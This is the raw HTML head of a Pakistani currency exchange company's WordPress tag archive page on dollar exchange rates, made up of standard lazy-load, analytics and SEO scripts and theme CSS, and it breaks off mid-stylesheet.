

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/
body_size: 51917
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FR8XBYJQ9R&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR8XBYJQ9R');
</script>
	
	<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPW8ZQPD');</script>
<!-- End Google Tag Manager -->
	
	<meta name="google-site-verification" content="M2PigSRYdddcM3af2X3AT3Hi3Y_fyCIE-2tGYEOjxM4" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	
	<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="keywords" content="From PKR,To PKR,Receive money,Send money,Exchange rate,Best exchange rate,Fastest Remittance,Fastest money transfer,Money transfer to pakistan,Best money transfer rate,Western union in pakistan,Weatern Union in Lahore/karachi/ islamabad,MTCN,Money Gram,Best currency rate,Dollar rate,Pound rate,Euro rate,Riyal rate">
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" height="200px" width="200px">
<meta property="og:url" content="https://www.linkexchange.com.pk">
    <link rel="profile" href="https://www.linkexchange.com.pk">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.2 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>dollar exchange rate in Pakistan Archives - Link International Exchange || We offer best exchange rates</title><link rel="stylesheet" href="https://www.linkexchange.com.pk/wp-content/cache/min/1/46e3fa41b03b60bee941b80485339e14.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/" />
	<link rel="next" href="https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dollar exchange rate in Pakistan Archives" />
	<meta property="og:url" content="https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/" />
	<meta property="og:site_name" content="Link International Exchange || We offer best exchange rates" />
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2022/10/02-2-1.png" />
	<meta property="og:image:width" content="232" />
	<meta property="og:image:height" content="115" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LinkExchangeCo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/","url":"https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/","name":"dollar exchange rate in Pakistan Archives - Link International Exchange || We offer best exchange rates","isPartOf":{"@id":"https://www.linkexchange.com.pk/#website"},"primaryImageOfPage":{"@id":"https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/#primaryimage"},"image":{"@id":"https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/#primaryimage"},"thumbnailUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2022/03/anlysis-9-march-22.jpg","breadcrumb":{"@id":"https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/#primaryimage","url":"https://www.linkexchange.com.pk/wp-content/uploads/2022/03/anlysis-9-march-22.jpg","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2022/03/anlysis-9-march-22.jpg","width":757,"height":1080,"caption":"Currency Rate in Pakistan"},{"@type":"BreadcrumbList","@id":"https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.linkexchange.com.pk/"},{"@type":"ListItem","position":2,"name":"dollar exchange rate in Pakistan"}]},{"@type":"WebSite","@id":"https://www.linkexchange.com.pk/#website","url":"https://www.linkexchange.com.pk/","name":"Link Currency Exchange || We offer best exchange rates","description":"We offer best exchange rates","publisher":{"@id":"https://www.linkexchange.com.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.linkexchange.com.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.linkexchange.com.pk/#organization","name":"Link International Exchange Company Pvt. Ltd","url":"https://www.linkexchange.com.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/#/schema/logo/image/","url":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","width":232,"height":120,"caption":"Link International Exchange Company Pvt. Ltd"},"image":{"@id":"https://www.linkexchange.com.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Linkinternationalexchange","https://x.com/LinkExchangeCo","https://www.linkedin.com/in/linkinternationalexchange/","https://www.instagram.com/link.international.exchange/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />





































<link rel='stylesheet' id='376db17254fb7def71c704a3ccc30ad6-css' href='//fonts.googleapis.com/css?family=Montserrat:600' type='text/css' media='all' />
<link rel='stylesheet' id='cd5a600ed2c60db1aac0d860643bdfef-css' href='//fonts.googleapis.com/css?family=Open+Sans:regular' type='text/css' media='all' />
<link rel='stylesheet' id='c1d2afc14453ac1e1166cb6b770453f0-css' href='//fonts.googleapis.com/css?family=Roboto:regular' type='text/css' media='all' />
<link rel='stylesheet' id='e2581eaf27b8f58d040ec433f05d1075-css' href='//fonts.googleapis.com/css?family=Raleway:500' type='text/css' media='all' />
<link rel='stylesheet' id='883b23a1ec464074f97bbe9344a1996c-css' href='//fonts.googleapis.com/css?family=Open+Sans:700' type='text/css' media='all' />



























<style id='tradent-custom-inline-css' type='text/css'>
.dt-sc-menu-sorting a { color: rgba(255,221,33, 0.6) }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(255,221,33, 0.9) }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(255,221,33, 0.9) }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-contact-info.type4 span:after, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #ffdd21}.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #ffdd21}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #ffdd21}.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #ffdd21}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(255,221,33,0.6) }.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(255,221,33,0.85) }@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#ffdd21} }@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#ffdd21} }.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(50,50,50,0.85) }@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#323232} }.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(251,3,7,0.9) }@-webkit-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; }  100% { color:#fb0307; } }@-moz-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; } }@-ms-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@-o-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}
#header .logo-title > h1 a, #header .logo-title h2 a{color:;}body{background-image:url("");background-position:center;background-repeat:repeat;color:#333333;font-family:Roboto;font-weight:;font-size:16px;line-height:28px;letter-spacing:0.5px;text-align:;text-transform:none;font-backup:;font-style:normal;}a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .breadcrumb a:hover{color:#ffdd21;}.dt-header-menu ul.dt-primary-nav > li:hover > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .dt-header-menu ul.dt-primary-nav > li.current_page_item > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav > li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-ancestor > a, 

.no-header-menu ul > li:hover > a, .no-header-menu ul li ul.sub-menu li:hover > a, .no-header-menu ul > li.current_page_item > a, .no-header-menu ul > li.current-menu-item > a, .no-header-menu ul > li.current-page-ancestor > a, .no-header-menu ul > li.current-menu-ancestor > a, .no-header-menu ul li ul.children li:hover > a, .no-header-menu ul li ul.children li > a:hover, 

.mobile-menu ul.dt-primary-nav > li:hover > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .mobile-menu ul.dt-primary-nav > li.current_page_item > a, .mobile-menu ul.dt-primary-nav > li.current-menu-item > a, .mobile-menu ul.dt-primary-nav > li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav > li.current-menu-ancestor > a,

.menu-icons-wrapper .overlay-search #searchform:before{color:#ffdd21;}.blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .blog-entry.blog-thumb-style .entry-title h4 a:hover, .blog-entry.blog-thumb-style a.read-more:hover, .blog-entry .dt-sc-button.simple:hover, .blog-entry.bordered:hover .date{color:#ffdd21;}
				.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, 

				#main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before{color:#ffdd21;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a{color:#ffdd21;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a{color:#ffdd21;}.dt-skin-primary-color, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a{color:#ffdd21;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover{color:#ffdd21;}.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper .icon, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4{color:#ffdd21;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover{color:#ffdd21;}ul.dt-sc-tabs-horizontal-frame > li > a.current, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current{color:#ffdd21;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover{color:#ffdd21;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#ffdd21;}.dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span{color:#ffdd21;}.dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span{color:#ffdd21;}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover{color:#ffdd21;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2{color:#ffdd21;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#ffdd21;}.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4{color:#ffdd21;}.dt-sc-hotel-room .dt-sc-hotel-room-thumb-overlay p .price, .dt-sc-hotel-room .dt-sc-hotel-room-buttons a:hover, .dt-sc-hotel-room .dt-sc-hotel-room-details .dt-sc-hotel-room-content h4, .dt-sc-hotel-room-single-details h3, .dt-sc-hotel-room-single-details ul li:before, .dt-sc-hotel-room-single-metadata .price-wrapper p .price, .dt-sc-hotel-room-single-metadata ul.dt-sc-sociable li a:hover, .dt-sc-training-details h6, .dt-sc-trainers .dt-sc-trainers-title h6, .dt-sc-workouts .dt-sc-workouts-details h4, .dt-sc-fitness-program-sorting a:hover, .dt-sc-fitness-program-sorting a.active-sort, .dt-sc-fitness-program .dt-sc-fitness-program-price sup, .dt-sc-fitness-program .dt-sc-fitness-program-price sub, .dt-sc-fitness-program-nav li a:hover, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-price h6 sup, .dt-sc-fitness-diet-result p, a.link1:hover, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover a.link1, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover h4, .wpb_single_image.vc_align_center strong, .menu-icons-wrapper .search a:hover, .menu-icons-wrapper .cart a:hover, .breadcrumb a:hover, #main-menu ul.menu li a:hover, #main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul li a:hover, #main-menu ul.menu > li.menu-item-simple-parent:hover > a, #main-menu ul.menu li.menu-item-megamenu-parent:hover > a, #main-menu ul.menu li.menu-item-simple-parent ul li:hover > a, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > span, #main-menu .megamenu-child-container.dt-sc-dark-bg > ul.sub-menu > li > a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover .fa, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a, .blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, 